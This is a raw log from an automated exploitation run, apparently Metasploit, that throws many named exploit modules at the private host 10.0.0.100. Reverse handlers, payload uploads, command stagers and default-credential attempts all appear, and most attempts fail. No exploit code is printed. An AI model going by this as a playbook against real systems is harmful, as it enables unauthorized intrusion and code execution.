[+] [2013.03.07-20:51:20] Workspace:geek Progress:120/539 (22%) [116/534] 10.0.0.100:80 - Axis2 / SAP BusinessObjects Authenticated Code Execution (via SOAP)

[-] [2013.03.07-20:51:20] [0116] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache.*(Coyote|Tomcat)|Jetty.*)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:21] Workspace:geek Progress:121/539 (22%) [117/534] 10.0.0.100:80 - Oracle Secure Backup Authentication Bypass/Command Injection Vulnerability

[*] [2013.03.07-20:51:21] [0117] Started reverse handler on 0.0.0.0:1146

[*] [2013.03.07-20:51:21] [0117] Sending request to 10.0.0.100:80

[*] [2013.03.07-20:51:21] [0117] Starting TFTP server to host "NI2GEPJM" (21656 bytes)

[-] [2013.03.07-20:51:21] [0117] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number

[*] [2013.03.07-20:51:21] [0012] Trying return address 0xbfbfb9fc...

[+] [2013.03.07-20:51:22] Workspace:geek Progress:122/539 (22%) [118/534] 10.0.0.100:80 - JBoss JMX Console Beanshell Deployer WAR Upload and Deployment

[-] [2013.03.07-20:51:22] [0118] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:22] [0012] Trying return address 0xbfbfb8fc...

[+] [2013.03.07-20:51:22] Workspace:geek Progress:123/539 (22%) [119/534] 10.0.0.100:80 - Snortreport nmap.php/nbtscan.php Remote Command Execution

[*] [2013.03.07-20:51:23] [0119] Started reverse double handler

[-] [2013.03.07-20:51:23] [0119] This server may not be vulnerable

[+] [2013.03.07-20:51:23] Workspace:geek Progress:124/539 (23%) [120/534] 10.0.0.100:80 - Novell iManager getMultiPartParameters Arbitrary File Upload

[-] [2013.03.07-20:51:23] [0120] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:24] [0012] Trying return address 0xbfbfb7fc...

[+] [2013.03.07-20:51:24] Workspace:geek Progress:125/539 (23%) [121/534] 10.0.0.100:80 - Oracle VM Server Virtual Server Agent Command Injection

[+] [2013.03.07-20:51:24] Workspace:geek Progress:126/539 (23%) [122/534] 10.0.0.100:8008 - Snortreport nmap.php/nbtscan.php Remote Command Execution

[*] [2013.03.07-20:51:24] [0122] Started reverse double handler

[-] [2013.03.07-20:51:24] [0122] This server may not be vulnerable

[*] [2013.03.07-20:51:25] [0012] Trying return address 0xbfbfb6fc...

[+] [2013.03.07-20:51:25] Workspace:geek Progress:127/539 (23%) [123/534] 10.0.0.100:8008 - Novell iManager getMultiPartParameters Arbitrary File Upload

[-] [2013.03.07-20:51:25] [0123] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:25] Workspace:geek Progress:128/539 (23%) [124/534] 10.0.0.100:8008 - Oracle VM Server Virtual Server Agent Command Injection

[+] [2013.03.07-20:51:26] Workspace:geek Progress:129/539 (23%) [125/534] 10.0.0.100:80 - Oracle Database Client System Analyzer Arbitrary File Upload

[-] [2013.03.07-20:51:26] [0125] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Oracle Containers for J2EE)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:26] [0012] Trying return address 0xbfbfb5fc...

[+] [2013.03.07-20:51:26] Workspace:geek Progress:130/539 (24%) [126/534] 10.0.0.100:443 - Nagios3 statuswml.cgi Ping Command Execution

[*] [2013.03.07-20:51:26] [0126] Started reverse double handler

[*] [2013.03.07-20:51:26] [0126] Sending request to http://10.0.0.100:443/nagios3/cgi-bin/statuswml.cgi

[*] [2013.03.07-20:51:26] [0126] Unknown response

[+] [2013.03.07-20:51:27] Workspace:geek Progress:131/539 (24%) [127/534] 10.0.0.100:443 - DD-WRT HTTP Daemon Arbitrary Command Execution

[-] [2013.03.07-20:51:27] [0127] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:DD-WRT)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:28] [0012] Trying return address 0xbfbfb4fc...

[+] [2013.03.07-20:51:28] Workspace:geek Progress:132/539 (24%) [128/534] 10.0.0.100:443 - Adobe RoboHelp Server 8 Arbitrary File Upload and Execute

[-] [2013.03.07-20:51:28] [0128] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:29] Workspace:geek Progress:133/539 (24%) [129/534] 10.0.0.100:443 - osCommerce 2.2 Arbitrary PHP Code Execution

[*] [2013.03.07-20:51:29] [0012] Trying return address 0xbfbfb3fc...

[*] [2013.03.07-20:51:29] [0129] Started reverse handler on 0.0.0.0:1158

[*] [2013.03.07-20:51:29] [0129] Sending file save request

[-] [2013.03.07-20:51:29] [0129] Server returned non-302 status code (400)

[*] [2013.03.07-20:51:29] [0129] Requesting our payload

[+] [2013.03.07-20:51:29] Workspace:geek Progress:134/539 (24%) [130/534] 10.0.0.100:80 - Microsoft Office SharePoint Server 2007 Remote Code Execution

[*] [2013.03.07-20:51:29] [0130] Started reverse handler on 0.0.0.0:1159

[*] [2013.03.07-20:51:29] [0130] 10.0.0.100:80 - Sending HTTP ConvertFile Request to upload the exe payload WjTmofEFuPk.exe

[-] [2013.03.07-20:51:30] [0130] 10.0.0.100:80 - Failed to upload WjTmofEFuPk.exe

[+] [2013.03.07-20:51:30] Workspace:geek Progress:135/539 (25%) [131/534] 10.0.0.100:80 - CakePHP >= 1.3.5 / 1.2.8 Cache Corruption Code Execution

[*] [2013.03.07-20:51:30] [0131] Started reverse handler on 0.0.0.0:1160

[*] [2013.03.07-20:51:30] [0131] Sending exploit request 1

[*] [2013.03.07-20:51:30] [0131] Sending exploit request 2

[*] [2013.03.07-20:51:30] [0131] Requesting our payload

[*] [2013.03.07-20:51:30] [0012] Trying return address 0xbfbfb2fc...

[+] [2013.03.07-20:51:30] Workspace:geek Progress:136/539 (25%) [132/534] 10.0.0.100:443 - Apache Tomcat Manager Application Deployer Authenticated Code Execution

[-] [2013.03.07-20:51:31] [0132] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache.*(Coyote|Tomcat))", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:31] [0012] Trying return address 0xbfbfb1fc...

[+] [2013.03.07-20:51:32] Workspace:geek Progress:137/539 (25%) [133/534] 10.0.0.100:8008 - Oracle Database Client System Analyzer Arbitrary File Upload

[-] [2013.03.07-20:51:32] [0133] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Oracle Containers for J2EE)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:32] Workspace:geek Progress:138/539 (25%) [134/534] 10.0.0.100:443 - OpenX banner-edit.php File Upload PHP Code Execution

[*] [2013.03.07-20:51:33] [0012] Trying return address 0xbfbfb0fc...

[+] [2013.03.07-20:51:33] Workspace:geek Progress:139/539 (25%) [135/534] 10.0.0.100:443 - Novell ZENworks Configuration Management Remote Execution

[-] [2013.03.07-20:51:33] [0135] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:33] Workspace:geek Progress:140/539 (25%) [136/534] 10.0.0.100:8008 - Microsoft Office SharePoint Server 2007 Remote Code Execution

[*] [2013.03.07-20:51:33] [0136] Started reverse handler on 0.0.0.0:1165

[*] [2013.03.07-20:51:33] [0136] 10.0.0.100:8008 - Sending HTTP ConvertFile Request to upload the exe payload lnZBarlyoXbn.exe

[-] [2013.03.07-20:51:34] [0136] 10.0.0.100:8008 - Failed to upload lnZBarlyoXbn.exe

[+] [2013.03.07-20:51:34] Workspace:geek Progress:141/539 (26%) [137/534] 10.0.0.100:8008 - CakePHP >= 1.3.5 / 1.2.8 Cache Corruption Code Execution

[*] [2013.03.07-20:51:34] [0137] Started reverse handler on 0.0.0.0:1166

[*] [2013.03.07-20:51:34] [0137] Sending exploit request 1

[*] [2013.03.07-20:51:34] [0012] Trying return address 0xbfbfaffc...

[*] [2013.03.07-20:51:34] [0137] Sending exploit request 2

[*] [2013.03.07-20:51:35] [0137] Requesting our payload

[+] [2013.03.07-20:51:35] Workspace:geek Progress:142/539 (26%) [138/534] 10.0.0.100:443 - AjaXplorer checkInstall.php Remote Command Execution

[*] [2013.03.07-20:51:35] [0138] Started reverse double handler

[*] [2013.03.07-20:51:35] [0138] 10.0.0.100:443 - The server returned: 400 Bad Request

[-] [2013.03.07-20:51:35] [0138] 10.0.0.100:443 - This server may not be vulnerable

[*] [2013.03.07-20:51:35] [0012] Trying return address 0xbfbfaefc...

[+] [2013.03.07-20:51:36] Workspace:geek Progress:143/539 (26%) [139/534] 10.0.0.100:443 - JBoss Java Class DeploymentFileRepository WAR Deployment

[-] [2013.03.07-20:51:36] [0139] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:36] Workspace:geek Progress:144/539 (26%) [140/534] 10.0.0.100:80 - Mitel Audio and Web Conferencing Command Injection

[*] [2013.03.07-20:51:36] [0140] Started reverse double handler

[*] [2013.03.07-20:51:36] [0140] Attempting to execute our command..

[-] [2013.03.07-20:51:36] [0140] Unexpected reply: 404

[*] [2013.03.07-20:51:37] [0012] Trying return address 0xbfbfadfc...

[+] [2013.03.07-20:51:37] Workspace:geek Progress:145/539 (26%) [141/534] 10.0.0.100:8008 - Mitel Audio and Web Conferencing Command Injection

[*] [2013.03.07-20:51:38] [0141] Started reverse double handler

[*] [2013.03.07-20:51:38] [0141] Attempting to execute our command..

[-] [2013.03.07-20:51:38] [0141] Unexpected reply: 404 "nnRedmine 404 errorn

[+] [2013.03.07-20:51:38] Workspace:geek Progress:146/539 (27%) [142/534] 10.0.0.100:8008 - Citrix Access Gateway Command Execution

[*] [2013.03.07-20:51:38] [0142] Started reverse double handler

[-] [2013.03.07-20:51:38] [0142] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number

[*] [2013.03.07-20:51:38] [0012] Trying return address 0xbfbfacfc...

[+] [2013.03.07-20:51:38] Workspace:geek Progress:147/539 (27%) [143/534] 10.0.0.100:80 - Citrix Access Gateway Command Execution

[*] [2013.03.07-20:51:39] [0143] Started reverse double handler

[-] [2013.03.07-20:51:39] [0143] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number

[+] [2013.03.07-20:51:39] Workspace:geek Progress:148/539 (27%) [144/534] 10.0.0.100:80 - HP OpenView Performance Insight Server Backdoor Account Code Execution

[-] [2013.03.07-20:51:39] [0144] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:39] [0012] Trying return address 0xbfbfabfc...

[+] [2013.03.07-20:51:40] Workspace:geek Progress:149/539 (27%) [145/534] 10.0.0.100:8008 - HP OpenView Performance Insight Server Backdoor Account Code Execution

[*] [2013.03.07-20:51:40] [0012] Trying return address 0xbfbfaafc...

[-] [2013.03.07-20:51:41] [0145] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:42] [0012] Trying return address 0xbfbfa9fc...

[+] [2013.03.07-20:51:42] Workspace:geek Progress:150/539 (27%) [146/534] 10.0.0.100:80 - Spreecommerce > 0.50.0 Arbitrary Command Execution

[*] [2013.03.07-20:51:42] [0146] Started reverse double handler

[*] [2013.03.07-20:51:42] [0146] The server returned: 404 Not Found

[*] [2013.03.07-20:51:43] [0012] Trying return address 0xbfbfa8fc...

[+] [2013.03.07-20:51:43] Workspace:geek Progress:151/539 (28%) [147/534] 10.0.0.100:443 - Axis2 / SAP BusinessObjects Authenticated Code Execution (via SOAP)

[-] [2013.03.07-20:51:43] [0147] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache.*(Coyote|Tomcat)|Jetty.*)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:44] [0012] Trying return address 0xbfbfa7fc...

[+] [2013.03.07-20:51:45] Workspace:geek Progress:152/539 (28%) [148/534] 10.0.0.100:443 - Oracle Secure Backup Authentication Bypass/Command Injection Vulnerability

[*] [2013.03.07-20:51:45] [0148] Started reverse handler on 0.0.0.0:1177

[*] [2013.03.07-20:51:45] [0148] Sending request to 10.0.0.100:443

[*] [2013.03.07-20:51:45] [0148] Starting TFTP server to host "oKD9G30z" (21656 bytes)

[*] [2013.03.07-20:51:45] [0148] Command Stager progress - 70.49% done (43/61 bytes)

[*] [2013.03.07-20:51:45] [0148] Command Stager progress - 100.00% done (61/61 bytes)

[*] [2013.03.07-20:51:45] [0148] Stopping TFTP server

[*] [2013.03.07-20:51:45] [0148] Attempting to execute the payload...

[*] [2013.03.07-20:51:45] [0012] Trying return address 0xbfbfa6fc...

[+] [2013.03.07-20:51:46] Workspace:geek Progress:153/539 (28%) [149/534] 10.0.0.100:8008 - Spreecommerce > 0.50.0 Arbitrary Command Execution

[*] [2013.03.07-20:51:46] [0149] Started reverse double handler

[*] [2013.03.07-20:51:46] [0149] The server returned: 404 Not Found

[*] [2013.03.07-20:51:47] [0012] Trying return address 0xbfbfa5fc...

[*] [2013.03.07-20:51:48] [0012] Trying return address 0xbfbfa4fc...

[+] [2013.03.07-20:51:48] Workspace:geek Progress:154/539 (28%) [150/534] 10.0.0.100:8008 - Sun/Oracle GlassFish Server Authenticated Code Execution

[*] [2013.03.07-20:51:48] [0150] Started reverse handler on 0.0.0.0:1179

[*] [2013.03.07-20:51:48] [0150] Unsupported version:

[*] [2013.03.07-20:51:48] [0150] Glassfish edition:

[*] [2013.03.07-20:51:48] [0150] Trying default credentials for GlassFish 3.x admin:''....

[-] [2013.03.07-20:51:48] [0150] http://10.0.0.100:8008// - GlassFish - Failed to authenticate login for 'admin' : ''

[-] [2013.03.07-20:51:48] [0150] http://10.0.0.100:8008// - GlassFish - Failed to authenticate login

[+] [2013.03.07-20:51:49] Workspace:geek Progress:155/539 (28%) [151/534] 10.0.0.100:443 - JBoss JMX Console Beanshell Deployer WAR Upload and Deployment

[-] [2013.03.07-20:51:49] [0151] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:(Jetty|JBoss))", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:51:49] [0012] Trying return address 0xbfbfa3fc...

[*] [2013.03.07-20:51:50] [0012] Trying return address 0xbfbfa2fc...

[+] [2013.03.07-20:51:51] Workspace:geek Progress:156/539 (28%) [152/534] 10.0.0.100:8008 - WeBid converter.php Remote PHP Code Injection

[*] [2013.03.07-20:51:51] [0152] Started reverse handler on 0.0.0.0:1181

[*] [2013.03.07-20:51:51] [0152] 10.0.0.100:8008 - Injecting the PHP payload

[-] [2013.03.07-20:51:51] [0152] Server returned non-200 status code (404)

[+] [2013.03.07-20:51:52] Workspace:geek Progress:157/539 (29%) [153/534] 10.0.0.100:80 - Sun/Oracle GlassFish Server Authenticated Code Execution

[*] [2013.03.07-20:51:52] [0012] Trying return address 0xbfbfa1fc...

[*] [2013.03.07-20:51:52] [0153] Started reverse handler on 0.0.0.0:1182

[*] [2013.03.07-20:51:52] [0153] Unsupported version: nginx/1.2.6

[*] [2013.03.07-20:51:52] [0153] Glassfish edition: nginx/1.2.6

[*] [2013.03.07-20:51:52] [0153] Trying default credentials for GlassFish 3.x admin:''....

[-] [2013.03.07-20:51:52] [0153] http://10.0.0.100:80// - GlassFish - Failed to authenticate login for 'admin' : ''

[-] [2013.03.07-20:51:52] [0153] http://10.0.0.100:80// - GlassFish - Failed to authenticate login

[*] [2013.03.07-20:51:53] [0012] Trying return address 0xbfbfa0fc...

[+] [2013.03.07-20:51:54] Workspace:geek Progress:158/539 (29%) [154/534] 10.0.0.100:8008 - CA Total Defense Suite reGenerateReports Stored Procedure SQL Injection

[*] [2013.03.07-20:51:54] [0154] Started reverse handler on 0.0.0.0:1183

[*] [2013.03.07-20:51:54] [0154] Sending request to 10.0.0.100:8008

[*] [2013.03.07-20:51:54] [0154] Starting TFTP server to host "HP2h6E09" (21656 bytes)

[-] [2013.03.07-20:51:54] [0154] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number

[*] [2013.03.07-20:51:54] [0012] Trying return address 0xbfbf9ffc...

[+] [2013.03.07-20:51:55] Workspace:geek Progress:159/539 (29%) [155/534] 10.0.0.100:8008 - LotusCMS 3.0 eval() Remote Command Execution

[*] [2013.03.07-20:51:55] [0155] Started reverse handler on 0.0.0.0:1184

[-] [2013.03.07-20:51:55] [0155] Unable to get the page parameter, please reconfigure URI

[*] [2013.03.07-20:51:56] [0012] Trying return address 0xbfbf9efc...

[*] [2013.03.07-20:51:57] [0012] Trying return address 0xbfbf9dfc...

[+] [2013.03.07-20:51:57] Workspace:geek Progress:160/539 (29%) [156/534] 10.0.0.100:8008 - Novell ZENworks Asset Management Remote Execution

[-] [2013.03.07-20:51:57] [0156] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:51:57] Workspace:geek Progress:161/539 (29%) [157/534] 10.0.0.100:443 - Snortreport nmap.php/nbtscan.php Remote Command Execution

[*] [2013.03.07-20:51:58] [0157] Started reverse double handler

[-] [2013.03.07-20:51:58] [0157] This server may not be vulnerable

[*] [2013.03.07-20:51:58] [0012] Trying return address 0xbfbf9cfc...

[*] [2013.03.07-20:51:59] [0012] Trying return address 0xbfbf9bfc...

[+] [2013.03.07-20:52:00] Workspace:geek Progress:162/539 (30%) [158/534] 10.0.0.100:80 - WeBid converter.php Remote PHP Code Injection

[+] [2013.03.07-20:52:00] Workspace:geek Progress:163/539 (30%) [159/534] 10.0.0.100:443 - Novell iManager getMultiPartParameters Arbitrary File Upload

[*] [2013.03.07-20:52:00] [0158] Started reverse handler on 0.0.0.0:1187

[*] [2013.03.07-20:52:00] [0158] 10.0.0.100:80 - Injecting the PHP payload

[-] [2013.03.07-20:52:00] [0158] Server returned non-200 status code (404)

[-] [2013.03.07-20:52:00] [0159] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:52:01] [0012] Trying return address 0xbfbf9afc...

[*] [2013.03.07-20:52:02] [0012] Trying return address 0xbfbf99fc...

[+] [2013.03.07-20:52:03] Workspace:geek Progress:164/539 (30%) [160/534] 10.0.0.100:80 - CA Total Defense Suite reGenerateReports Stored Procedure SQL Injection

[*] [2013.03.07-20:52:03] [0160] Started reverse handler on 0.0.0.0:1189

[*] [2013.03.07-20:52:03] [0160] Sending request to 10.0.0.100:80

[*] [2013.03.07-20:52:03] [0160] Starting TFTP server to host "xKTWIHM9" (21656 bytes)

[-] [2013.03.07-20:52:03] [0160] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=SSLv3 read server hello A: wrong version number

[*] [2013.03.07-20:52:03] [0012] Trying return address 0xbfbf98fc...

[+] [2013.03.07-20:52:03] Workspace:geek Progress:165/539 (30%) [161/534] 10.0.0.100:80 - LotusCMS 3.0 eval() Remote Command Execution

[*] [2013.03.07-20:52:03] [0161] Started reverse handler on 0.0.0.0:1190

[-] [2013.03.07-20:52:04] [0161] Unable to get the page parameter, please reconfigure URI

[*] [2013.03.07-20:52:05] [0012] Trying return address 0xbfbf97fc...

[+] [2013.03.07-20:52:06] Workspace:geek Progress:166/539 (30%) [162/534] 10.0.0.100:8008 - LifeSize Room Command Injection

[*] [2013.03.07-20:52:06] [0162] Started reverse handler on 0.0.0.0:1191

[*] [2013.03.07-20:52:06] [0162] Requesting PHP Session...

[-] [2013.03.07-20:52:06] [0162] Exploit failed [not-found]: Could not obtain a Session ID

[*] [2013.03.07-20:52:06] [0012] Trying return address 0xbfbf96fc...

[+] [2013.03.07-20:52:06] Workspace:geek Progress:167/539 (30%) [163/534] 10.0.0.100:443 - Oracle VM Server Virtual Server Agent Command Injection

[+] [2013.03.07-20:52:07] Workspace:geek Progress:168/539 (31%) [164/534] 10.0.0.100:80 - Novell ZENworks Asset Management Remote Execution

[*] [2013.03.07-20:52:07] [0012] Trying return address 0xbfbf95fc...

[-] [2013.03.07-20:52:07] [0164] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache-Coyote)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:52:08] [0012] Trying return address 0xbfbf94fc...

[+] [2013.03.07-20:52:09] Workspace:geek Progress:169/539 (31%) [165/534] 10.0.0.100:443 - Oracle Database Client System Analyzer Arbitrary File Upload

[-] [2013.03.07-20:52:09] [0165] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Oracle Containers for J2EE)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:52:10] [0012] Trying return address 0xbfbf93fc...

[+] [2013.03.07-20:52:10] Workspace:geek Progress:170/539 (31%) [166/534] 10.0.0.100:8008 - CA Arcserve D2D GWT RPC Credential Information Disclosure

[*] [2013.03.07-20:52:10] [0166] Started reverse handler on 0.0.0.0:1195

[*] [2013.03.07-20:52:10] [0166] Sending request to 10.0.0.100:8008

[-] [2013.03.07-20:52:10] [0166] Exploit failed [not-found]: The server did not return credentials

[*] [2013.03.07-20:52:11] [0012] Trying return address 0xbfbf92fc...

[+] [2013.03.07-20:52:11] Workspace:geek Progress:171/539 (31%) [167/534] 10.0.0.100:8008 - Spreecommerce 0.60.1 Arbitrary Command Execution

[*] [2013.03.07-20:52:11] [0167] Started reverse double handler

[*] [2013.03.07-20:52:11] [0167] The server returned: 200 OK

[+] [2013.03.07-20:52:12] Workspace:geek Progress:172/539 (31%) [168/534] 10.0.0.100:8008 - Plone and Zope XMLTools Remote Command Execution

[*] [2013.03.07-20:52:12] [0168] Started reverse double handler

[*] [2013.03.07-20:52:12] [0012] Trying return address 0xbfbf91fc...

[+] [2013.03.07-20:52:12] Workspace:geek Progress:173/539 (32%) [169/534] 10.0.0.100:443 - Microsoft Office SharePoint Server 2007 Remote Code Execution

[*] [2013.03.07-20:52:12] [0169] Started reverse handler on 0.0.0.0:1198

[*] [2013.03.07-20:52:12] [0169] 10.0.0.100:443 - Sending HTTP ConvertFile Request to upload the exe payload RTdTI.exe

[-] [2013.03.07-20:52:12] [0169] 10.0.0.100:443 - Failed to upload RTdTI.exe

[+] [2013.03.07-20:52:13] Workspace:geek Progress:174/539 (32%) [170/534] 10.0.0.100:443 - CakePHP >= 1.3.5 / 1.2.8 Cache Corruption Code Execution

[*] [2013.03.07-20:52:13] [0170] Started reverse handler on 0.0.0.0:1199

[*] [2013.03.07-20:52:13] [0170] Sending exploit request 1

[*] [2013.03.07-20:52:13] [0170] Sending exploit request 2

[*] [2013.03.07-20:52:13] [0170] Requesting our payload

[*] [2013.03.07-20:52:13] [0012] Trying return address 0xbfbf90fc...

[+] [2013.03.07-20:52:14] Workspace:geek Progress:175/539 (32%) [171/534] 10.0.0.100:8008 - Support Incident Tracker >= 3.65 Remote Command Execution

[+] [2013.03.07-20:52:15] Workspace:geek Progress:176/539 (32%) [172/534] 10.0.0.100:80 - LifeSize Room Command Injection

[*] [2013.03.07-20:52:15] [0012] Trying return address 0xbfbf8ffc...

[*] [2013.03.07-20:52:15] [0172] Started reverse handler on 0.0.0.0:1201

[*] [2013.03.07-20:52:15] [0172] Requesting PHP Session...

[*] [2013.03.07-20:52:15] [0172] Validating PHP Session...

[+] [2013.03.07-20:52:15] Workspace:geek Progress:177/539 (32%) [173/534] 10.0.0.100:80 - CA Arcserve D2D GWT RPC Credential Information Disclosure

[*] [2013.03.07-20:52:15] [0172] Sending Malicious POST Request...

[*] [2013.03.07-20:52:15] [0173] Started reverse handler on 0.0.0.0:1202

[*] [2013.03.07-20:52:15] [0173] Sending request to 10.0.0.100:80

[+] [2013.03.07-20:52:15] Workspace:geek Progress:178/539 (33%) [174/534] 10.0.0.100:80 - Spreecommerce 0.60.1 Arbitrary Command Execution

[*] [2013.03.07-20:52:16] [0174] Started reverse double handler

[+] [2013.03.07-20:52:16] Workspace:geek Progress:179/539 (33%) [175/534] 10.0.0.100:8008 - phpLDAPadmin >= 1.2.1.1 (query_engine) Remote PHP Code Injection

[-] [2013.03.07-20:52:16] [0173] Exploit failed [not-found]: The server did not return credentials

[*] [2013.03.07-20:52:16] [0012] Trying return address 0xbfbf8efc...

[*] [2013.03.07-20:52:16] [0174] The server returned: 200 OK

[*] [2013.03.07-20:52:17] [0175] Started reverse handler on 0.0.0.0:1204

[-] [2013.03.07-20:52:17] [0175] Could not generate a valid session

[-] [2013.03.07-20:52:17] [0175] Exploit failed: NoMethodError undefined method `uri' for #

[*] [2013.03.07-20:52:18] [0012] Trying return address 0xbfbf8dfc...

[+] [2013.03.07-20:52:18] Workspace:geek Progress:180/539 (33%) [176/534] 10.0.0.100:80 - Plone and Zope XMLTools Remote Command Execution

[*] [2013.03.07-20:52:18] [0176] Started reverse double handler

[*] [2013.03.07-20:52:19] [0012] Trying return address 0xbfbf8cfc...

[+] [2013.03.07-20:52:19] Workspace:geek Progress:181/539 (33%) [177/534] 10.0.0.100:8008 - WikkaWiki 1.3.2 Spam Logging PHP Injection